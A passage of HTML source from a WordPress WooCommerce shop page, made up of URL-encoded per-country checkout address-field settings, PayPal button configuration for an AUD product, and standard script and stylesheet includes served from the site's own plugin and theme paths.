7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22product%22%3A%7B%22id%22%3A20432%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2218.00%22%2C%22price%22%3A%2218.00%22%2C%22currency%22%3A%22AUD%22%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
